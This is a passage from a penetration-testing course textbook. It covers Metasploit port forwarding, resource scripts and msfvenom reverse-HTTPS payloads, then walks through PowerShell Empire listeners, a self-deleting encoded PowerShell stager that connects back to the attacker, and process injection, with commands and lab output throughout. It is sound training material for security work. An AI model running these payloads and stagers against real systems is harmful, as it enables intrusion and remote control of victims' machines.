```
*Listing 810 - Options available for portfwd command* 

We can create a port forward from localhost port 3389 to port 3389 on the compromised host (192.168.1.110) as shown in Listing 811.

meterpreter > **portfwd add -l 3389 -p 3389 -r 192.168.1.110** [\*] Local TCP relay created: :3389 <-> 192.168.1.110:3389

*Listing 811 - Forward port forwarding on port 3389* 

Let's test this by connecting to 127.0.0.1:3389 through rdesktop to access the compromised host in the internal network.

kali@kali:~\$ **rdesktop 127.0.0.1** Autoselected keyboard map en-us ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized? **Connection established using SSL.** WARNING: Remote desktop does not support colour depth 24; falling back to 16 *Listing 812 - Gaining remote desktop access using port forwarding* 

Using this technique, we are able to gain a remote desktop session on a host we are otherwise not able to reach from our Kali system. Likewise, if the domain controller was connected to an additional network, we could create a chain of pivots to reach any host.

### *22.5.4.1 Exercise*

1. Use post-exploitation modules and extensions along with pivoting techniques to enumerate and compromise the domain controller from a meterpreter shell obtained from your Windows 10 client.

# 22.6 Metasploit Automation

While the Metasploit Framework automates quite a bit for us, we can further automate repetitive commands inside the framework itself.

When we use a payload to create a standalone executable or a client-side attack vector like an HTML application, we select options like payload type, local host, and local port. The same options must then be set in the multi/handler module. To streamline this, we can take advantage of Metasploit resource scripts. We can use any number of Metasploit commands in a resource script.

For example, using a standard editor, we will create a script in our home directory named setup.rc. In this script, we will set the payload to windows/meterpreter/reverse\_https and configure the relevant *LHOST* and *LPORT* parameters. We also enable stage encoding using the x86/shikata\_ga\_nai encoder and configure the post/windows/manage/migrate module to be **|**executed automatically using the *AutoRunScript* option. This will cause the spawned meterpreter to automatically launch a background **notepad.exe** process and migrate to it. Finally, the *ExitOnSession* parameter is set to "false" to ensure that the listener keeps accepting new connections and the module is executed with the **-j** and **-z** flags to stop us from automatically interacting with the session. The commands for this are as follows:

```
use exploit/multi/handler 
set PAYLOAD windows/meterpreter/reverse_https 
set LHOST 10.11.0.4 
set LPORT 443 
set EnableStageEncoding true 
set StageEncoder x86/shikata_ga_nai 
set AutoRunScript post/windows/manage/migrate
```


set ExitOnSession false

exploit -j -z

*Listing 813 - Metasploit resource script to set up multi/handler* 

After saving the script, we can execute it by passing the **-r** flag to **msfconsole** as shown in Listing 814.

```
kali@kali:~$ sudo msfconsole -r setup.rc 
... 
[*] Processing setup.rc for ERB directives.
resource (setup.rc)> use exploit/multi/handler 
resource (setup.rc)> set PAYLOAD windows/meterpreter/reverse_https 
PAYLOAD => windows/meterpreter/reverse_https 
resource (setup.rc)> set LHOST 10.11.0.4 
LHOST => 10.11.0.4 
resource (setup.rc)> set LPORT 443 
LPORT => 443
resource (setup.rc)> set EnableStageEncoding true 
EnableStageEncoding => true 
resource (setup.rc)> set StageEncoder x86/shikata_ga_nai 
StageEncoder => x86/shikata_ga_nai 
resource (setup.rc)> set AutoRunScript post/windows/manage/migrate 
AutoRunScript => post/windows/manage/migrate 
resource (setup.rc)> set ExitOnSession false 
ExitOnSession => false 
resource (setup.rc)> exploit -j -z 
[*] Exploit running as background job 0. 
msf5 exploit(multi/handler) > 
[*] Started HTTPS reverse handler on https://10.11.0.4:443
                             Listing 814 - Executing the resource script
```
With the listener configured and running, we can, for example, launch an executable containing a meterpreter payload from our Windows VM. We can create this executable with **msfvenom**:

```
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_https LHOST=10.11.0.4 LPORT=443
-f exe -o met.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload 
Payload size: 589 bytes 
Final size of exe file: 73802 bytes 
|Saved as: met.exe
```
*Listing 815 - Creating a meterpreter executable* 

When executed, our multi/handler accepts the connection:

```
[\star] https://10.11.0.4:443 request from 10.11.0.22; Encoded stage with shikata_ga_nai
[*] https://10.11.0.4:443 request from 10.11.0.22; Staging x86 payload (180854 bytes) 
[*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.0.22:49783) 
[*] Session ID 1 (10.11.0.4:443 -> 10.11.0.22:49783) processing AutoRunScript
'post/windows/manage/migrate'
[*] Running module against CLIENT251 
[*] Current server process: test.exe (7520) 
[*] Spawning notepad.exe process to migrate to
```


#### [+] Migrating to 4724

#### [+] **Successfully migrated to process 4724**

*Listing 816 - Metasploit multi/handler accepting connection* 

The session was spawned using an encoded second stage payload and successfully migrated automatically into the **notepad.exe** process.

#### *22.6.1.1 Exercise*

1. Create a resource script using both a second stage encoder and autorun scripts and use it with the meterpreter payload.

# 22.7 Wrapping Up

The Metasploit Framework is valuable in almost every phase of a penetration test, including passive and active information gathering, vulnerability research and development, client-side attacks, post-exploitation, and much more.

In this module, we walked through some of the primary features of the Metasploit Framework. However, with such an overwhelming number of modules and features, it's easy to get lost. To help solidify these techniques, we strongly recommend that you thoroughly complete the exercises in this module and refer to the free Offensive Security online course, Metasploit Unleashed,718 for much more in-depth training and information.

**|**

<sup>718 (</sup>Offensive Security, 2017), https://www.offensive-security.com/metasploit-unleashed/Using\_the\_Database



# 23 PowerShell Empire

*Empire*719 is a "PowerShell and Python post-exploitation agent" with a heavy focus on client-side exploitation and post-exploitation of Active Directory (AD) deployments.

Exploitation and post-exploitation are performed using PowerShell on Windows, and Python on Linux and macOS. Empire relies on standard pre-installed libraries and features; PowerShell execution requires only PowerShell version 2 (pre-installed since Windows 7) and Linux and Mac modules require Python 2.6 or 2.7.

*Historically, PowerShell Empire focused on Windows exploitation, while a separate project, known as EmPyre,720 targeted Mac OS X/macOS and Linux. In the second major release of PowerShell Empire, these projects were merged, maintaining the original name, often simply referred to as Empire. The PowerShell Empire project is no longer supported by the original developers, but updated forks have been created such as BC-SECURITY.721 The forked version has recently released a version 3.0.722*

While Empire seems to share many features with the Metasploit Framework, they are quite different in nature. Metasploit includes a vast collection of exploits designed to gain initial access. Empire, on the other hand, is designed as a post-exploitation tool targeted primarily at Active Directory environments. It tends to leverage built-in features of the target operating system and its major applications.

## 23.1 Installation, Setup, and Usage

To install Empire on Kali Linux, we'll clone the project from the public GitHub repository with **git clone**, and run the **install.sh** script:

kali@kali:~\$ **cd /opt**

kali@kali:/opt\$ **sudo git clone https://github.com/PowerShellEmpire/Empire.git |**Cloning into 'Empire'... remote: Enumerating objects: 12216, done. remote: Total 12216 (delta 0), reused 0 (delta 0), pack-reused 12216 Receiving objects: 100% (12216/12216), 21.96 MiB | 3.22 MiB/s, done. Resolving deltas: 100% (8312/8312), done.

kali@kali:/opt\$ **cd Empire/**

<sup>719 (</sup>Empire Project, 2019), https://github.com/EmpireProject/Empire

<sup>720 (</sup>Will Schroeder, 2016), https://www.harmj0y.net/blog/empyre/building-an-empyre-with-python/

<sup>721 (</sup>BC Security, 2019), https://github.com/BC-SECURITY/Empire

<sup>722 (</sup>BC Security , 2019), https://github.com/BC-SECURITY/Empire/tree/dev



#### kali@kali:/opt/Empire\$ **sudo ./setup/install.sh**

...

*Listing 817 - Installation of PowerShell Empire on Kali Linux* 

Empire allows for collaboration between penetration testers across multiple servers using shared private keys and by extension, shared passwords. However, we are installing a single instance, so<br>we'll press <u>Return</u> at the password prompt to generate a random password.

#### ... [>] Enter server negotiation password, enter for random generation:

*Listing 818 - Generating a random server negotiation password* 

With the framework installed, we can launch Empire with the aptly-named Python script, **empire**.

```
kali@kali:/opt/Empire$ sudo ./empire
... 
================================================================ 
 [Empire] Post-Exploitation Framework 
================================================================ 
 [Version] 2.5 | [Web] https://github.com/empireProject/Empire 
================================================================ 
 _______ .___ ___. .______ __ .______ _______ 
      | ____|| \/ | | _ \ | | | _ \ | ____| 
    | \_ | __| | |\/| | | ___/ | | | / | __| 
    |____ | | | | | | | | | | | |\ \----.| |____
 |_______||__| |__| | _| |__| | _| `._____||_______| 
       285 modules currently loaded 
       0 listeners currently active 
       0 agents currently active 
(Empire) >
```
*Listing 819 - Starting up PowerShell Empire* 

# *23.1.1 PowerShell Empire Syntax*  **|**

We can use **help** to list various commands available within Empire, including listeners, stagers, agents, and modules.

```
(Empire) > help
Commands 
======== 
agents Jump to the Agents menu. 
creds Add/display credentials to/from the database. 
exit Exit Empire 
help Displays the help menu.
interact Interact with a particular agent. 
list Lists active agents or listeners.
```




*Listing 820 - Empire options from the help command* 

### *23.1.2 Listeners and Stagers*

We'll begin our tour of Empire with a brief discussion of listeners and stagers. Equivalent to Metasploit's **multi/handler**, listeners accept inbound connections from various Empire agents.

Stagers are small pieces of code generated by Empire that are executed on the victim and connect back to a listener. They set up a connection between the victim and the attacker and perform additional tasks to facilitate the transfer of a staged payload.

To begin an Empire session, we will first enter the **listeners** context, then print available<br>listeners with **uselistener** followed by a <mark>Spacel</mark> and a double <u>Tab</u> to engage Empire's tab completion feature.

(Empire) > **listeners** [!] No listeners currently active (Empire: listeners) > **uselistener** dbx http\_com http\_hop meterpreter http http\_foreign http\_mapi redirector *Listing 821 - Listing the listener types* 

The *http* listener is the most basic listener and like the windows/meterpreter/reverse\_http payload in Metasploit, communicates through a series of HTTP GET and POST requests to **|**simulate legitimate HTTP traffic.

*The redirector listener is also worth mentioning as it creates a pivot that enables communications with an internal network through a compromised host.* 

Once we've chosen a listener, we can run the **uselistener** command to select it and **info** to display information and syntax:

```
(Empire: listeners) > uselistener http
```

```
(Empire: listeners/http) > info
```


 Name: HTTP[S] Category: client\_server Authors: @harmj0y Description: Starts a http[s] listener (PowerShell or Python) that uses a GET/POST approach. HTTP[S] Options: Name Required Value Reserviction Required Value ---- -------- ------- ----------- ... KillDate False False False Research Particular Pate for the listener to exit (MM/dd/yyyy). Name True http True http Name for the listener. Launcher True powershell -noP -sta -w 1 -enc Launcher string. DefaultDelay True 5 5 Agent delay/reach back interval (in seconds). DefaultLostLimit True 60 60 Number of missed checkins before exiting WorkingHours False Hours for the agent to operate (09:00-17:00). ... **Host True http://10.11.0.4:80 Hostname/IP for staging.** CertPath False Certificate path for https listeners. DefaultJitter True 0.0 3itter in agent reachback interval (0.0-1.0). Proxy **False** default **Proxy** to use for request (default, none, or other). ... BindIP True 0.0.0.0 The IP to bind to on the control server. **Port True 80 Port for the listener.** ServerVersion True Microsoft-IIS/7.5 Server header for the control server. ...

*Listing 822 - HTTP listener options*  **|**

As shown in the above listing, there are many options, but most are already set or are optional. The most important parameters are *Host* and *Port*, which are used to select the local IP address or hostname and the port number of the listener, respectively. We can set the *Host* as follows:

(Empire: listeners) > **set Host 10.11.0.4** (Empire: listeners) >

There are additional settings worth noting. *DefaultDelay* attempts to simulate more legitimate HTTP traffic by setting the wait interval callback time from the compromised host to the listener. *DefaultJitter* makes the traffic seem less programmatically generated by setting *DefaultDelay* to a random offset. *KillDate* will self-terminate the listeners on all compromised hosts on the specified date. This is especially useful when performing cleanup after a penetration test.



Once the options are set, we can start the listener with the **execute** command and return to the main listener menu with **back**. Lastly, we can list all available stagers with **usestager** followed by<br><mark>Space</mark>] and double [tab].



*Listing 823 - Available stagers* 

As shown in Listing 823, Empire supports stagers for Windows, Linux, and OS X. Windows stagers include support for standard DLLs, HTLM Applications, Microsoft Office macros, and more exotic stagers such as *windows/ducky* for use with the USB Rubber Ducky.723

To get an idea of how this works, let's try out the *windows/launcher\_bat* stager. After selecting the stager, we can review the options with the **info** command.

```
(Empire: listeners) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher 
Description: 
  Generates a self-deleting .bat launcher for 
  Empire. 
Options: 
 Name Required Value Description
  ---- -------- ------- ----------- 
  Listener True Listener to generate stager for.
  OutFile False /tmp/launcher.bat File to output .bat launcher to, 
                                         otherwise displayed on the screen. 
                        |
```
723 (Hak5, 2019), https://hakshop.com/products/usb-rubber-ducky-deluxe





*Listing 824 - Options for the launcher\_bat stager* 

We can configure the *Listener* parameter with the **set** command followed by the name of the listener we just created. Finally, we'll create the stager with **execute** as shown in Listing 825.

Empire: stager/windows/launcher\_bat) > **set Listener http**

(Empire: stager/windows/launcher\_bat) > **execute**

[\*] Stager output written out to: /tmp/launcher.bat

(Empire: stager/windows/launcher\_bat) >

*Listing 825 - Creating the bat stager* 

To better understand the stager we just created, let's take a look at the partial content of the generated launcher.bat file.

kali@kali:/opt/Empire\$ **cat /tmp/launcher.bat** @echo off start /b powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAHIAcwBp... start /b "" cmd /c del "%~f0"&exit /b *Listing 826 - PowerShell Empire stager*  **|**

The stager is a base64-encoded PowerShell command string. This first-stage payload will connect to the listener and fetch the rest of the Empire agent code.

### *23.1.3 The Empire Agent*

Now that we have our listener running and our stager prepared, we will need to deploy an agent on the victim. An agent is simply the final payload retrieved by the stager, and it allows us to execute commands and interact with the system. The stager (in this case the **bat** file) deletes itself and exits once it finishes execution.

Once the agent is operational on the target, it will set up an AES-encrypted communication channel with the listener using the data portion of the HTTP GET and POST requests.



We will first copy the launcher.bat script to the Windows 10 workstation and execute it from a command prompt.



*Figure 1: Execution of launcher* 

After successful execution of the launcher script, an initial agent call will appear in our Empire session as shown in Listing 827:

(Empire: stager/windows/launcher\_bat) > [+] Initial agent S2Y5XW1L from 10.11.0.22 now active (Slack)

*Listing 827 - PowerShell Empire agent connection* 

Next, we can use the **agents** command to display all active agents.

```
(Empire: stager/windows/launcher_bat) > agents
[*] Active agents: 
Name Lang Internal IP Machine Name Username Process and Delay
--------- ---- ----------- ------------ --------- ------- ----- 
S2Y5XW1L ps 10.11.0.22 CLIENT251 corp\offsec powershell/2976 5/0.0 
(Empire: agents) >
```
*Listing 828 - PowerShell Empire agent connection* 

Now, we can use the **interact** command followed by the agent name to interact with our agent **|**and execute commands.

In this case, we will run **sysinfo** to retrieve information about the compromised host (Listing 829).

(Empire: agents) > **interact S2Y5XW1L** (Empire: S2Y5XW1L) > **sysinfo** (Empire: S2Y5XW1L) > sysinfo: 0|http://10.11.0.4:80|corp|offsec|CLIENT251|10.11.0.22|Microsoft Windows 10 Pro|False|powershell|2976|powershell|5 Listener: http://10.11.0.4:80 Internal IP: 10.11.0.22





*Listing 829 - Executing the sysinfo command* 

Note that the command does not return immediately. This delay is caused by the *DefaultDelay* parameter, which is currently set to the default value of five seconds.

The **help** command (Listing 830) shows all available commands, such as **upload**, **download**, and **screenshot**, which are self-explanatory. In addition, we can use **shell** to execute a command and **spawn** to create an additional agent on the same host.

remation about this agent<br>ner shellcode into a re<br>or kill a running job.<br>In agent's killdate (01/<br>tive agents (or listene<br>listeners menu.<br>t to change the limit of<br>the main menu.<br>Mimikatz on the client.<br>Incher into a remote (Empire: S2Y5XW1L) > **help** Agent Commands ============== agents Jump to the agents menu. back Go back a menu. bypassuac Runs BypassUAC, spawning a new high-integrity agent for a listener. clear Clear out agent tasking. creds Display/return credentials from the database. download Task an agent to download a file. exit Task agent to exit. help **Displays the help menu or syntax for particular commands.** info Display information about this agent injectshellcode Inject listener shellcode into a remote process. Ex. injectshellcode jobs Return jobs or kill a running job. kill Task an agent to kill a particular process name or ID. killdate Get or set an agent's killdate (01/01/2016). list Lists all active agents (or listeners). listeners Jump to the listeners menu. lostlimit Task an agent to change the limit on lost agent detection main Go back to the main menu. mimikatz Runs Invoke-Mimikatz on the client. **|**psinject Inject a launcher into a remote process. Ex. psinject <listener> <pi pth Executes PTH for a CredID through Mimikatz. rename Rename the agent. resource Read and execute a list of Empire commands from a file. revtoself Uses credentials/tokens to revert token privileges. sc Takes a screenshot, default is PNG. Giving a ratio means using JPEG. scriptcmd Execute a function in the currently imported PowerShell script. scriptimport Imports a PowerShell script and keeps it in memory in the agent. searchmodule Search Empire module names/descriptions. shell Task an agent to use a shell command. sleep Task an agent to 'sleep interval [jitter]' spawn Spawns a new Empire agent for the given listener name. Ex. spawn <li steal\_token Uses credentials/tokens to impersonate a token for a given process I sysinfo Task an agent to get system information. updateprofile Update an agent connection profile.





(Empire: S2Y5XW1L) >

*Listing 830 - Executing the help command* 

As with a meterpreter payload, Empire allows us to migrate our payload into a different process. We can do that by first using **ps** to view all running processes. Once we choose our target process, we'll migrate the payload with **psinject** command, including the name of the listener and the process id as our command arguments:

| (Empire: S2Y5XW1L) > ps<br>ProcessName <b>PID</b> Arch UserName MemUsage                                                                                                    |                              |          |  |
|----------------------------------------------------------------------------------------------------|------------------------------|----------|--|
| Idle                                                                                                    | 0 x86 N/A 0.00 MB            | -------- |  |
| System                                                                                                    | 4 x86 N/A 0.00 MB            |          |  |
| explorer                                                                                                    | 3568 x86 corp\offsec 3.41 MB |          |  |
| svchost                                                                                                    | 3820 x86 corp\offsec 9.18 MB |          |  |
| $[Empire: S2Y5XW1L] > psinject http 3568$<br>[*] Tasked U9M3SBHG to run TASK_CMD_JOB<br>$\lceil * \rceil$ Agent U9M3SBHG tasked with task ID 4<br>[*] Tasked agent U9M3SBHG to run module powershell/management/psinject<br>Job started: BCMWAV<br>[*] Agent U9M3SBHG returned results<br>[*] Sending POWERSHELL stager (stage 1) to 10.11.0.22<br>$\lceil * \rceil$ New agent DWZ49BAP checked in<br>[+] Initial agent DWZ49BAP from 10.11.0.22 now active (Slack)<br>$\lceil * \rceil$ Sending agent (stage 2) to DWZ49BAP at 10.11.0.22 //--><br>(Empire: S2Y5XW1L) > |                              |          |  |

*Listing 831 - Injecting into the explorer.exe process* 

It is important to note that, unlike the migration feature of the meterpreter payload, once the process migration is completed, the original Empire agent remains active and we must manually switch to the newly created agent as shown below:

```
(Empire: DWZ49BAP) > agents
[*] Active agents: 
Name Lang Internal IP Machine Name Username Process Sales Delay
         --------- ---- ----------- ------------ --------- ------- ----- 
S2Y5XW1L ps 10.11.0.22 CLIENT251 corp\offsec powershell/2976 5/0.0 
DWZ49BAP ps 10.11.0.22 CLIENT251 corp\offsec explorer/3568 5/0.0 
(Empire: agents) > interact DWZ49BAP
(Empire: DWZ49BAP) > 
                         |
```
*Listing 832 - Switching to the new agent* 



#### *23.1.3.1 Exercises*

Now that we've walked through the basic features of PowerShell Empire, try these exercises on your own to solidify your knowledge.

- 1. Install and start PowerShell Empire on your Kali system.
- 2. Create a PowerShell Empire listener on your Kali machine and execute a stager on your Windows 10 client.
- 3. Experiment with the PowerShell Empire agent and its basic functionality.

# 23.2 PowerShell Modules

The power of Empire agents lies in the various modules offered by the framework. We can list all<br>available modules by running **usemodule** followed by a Space] and double [Tab].

```
(Empire: S2Y5XW1L) > usemodule
Display all 204 possibilities? (y or n) 
code_execution/invoke_dllinjection 
code_execution/invoke_metasploitpayload 
code_execution/invoke_ntsd 
code_execution/invoke_reflectivepeinjection 
code_execution/invoke_shellcode 
code_execution/invoke_shellcodemsil 
collection/ChromeDump 
collection/FoxDump 
collection/USBKeylogger* 
collection/WebcamRecorder 
collection/browser_data 
...
```
*Listing 833 - Available modules in PowerShell Empire* 

The modules are divided into multiple categories but also include basic features such as keylogging, screenshots, and file downloads.

### *23.2.1 Situational Awareness*

Let's take a look at a few modules to see what they consist of. We will target the dedicated Active Directory lab environment in this section. **|**

To begin, let's explore the *situational\_awareness* category. While there are many methods and commands for performing network enumeration, the primary focus of this category is on local client and Active Directory enumeration.



*The Active Directory enumeration modules are found in the network subcategory with a prefix of PowerView. This is a reference to @harmj0y's original Veil-PowerView724 project.* 

For example, we can use the get\_user module and then issue the **info** command to display information about the module (Listing 834).

*Pay close attention to the syntax in this example. To select a module from the "empire base prompt", we include the full path to the module. If we were not at this base prompt, we would prepend the module path with powershell/.* 

(Empire:2Y5XW1L) > **usemodule situational\_awareness/network/powerview/get\_user**

```
n user or users in the<br>Nafia/PowerSploit/blob<br>Nafia/PowerSploit/blob
(powershell/situational_awareness/network/powerview/get_user) > info
                 Name: Get-DomainUser 
               Module: powershell/situational_awareness/network/powerview/get_user 
          NeedsAdmin: False 
           OpsecSafe: True 
            Language: powershell 
MinLanguageVersion: 2 
          Background: True 
    OutputExtension: None 
Authors: 
   @harmj0y 
Description: 
   Query information for a given user or users in the specified 
   domain. Part of PowerView. 
Comments: 
   https://github.com/PowerShellMafia/PowerSploit/blob/dev/Reco 
   n/ 
                                   |
```

```
Options:
```
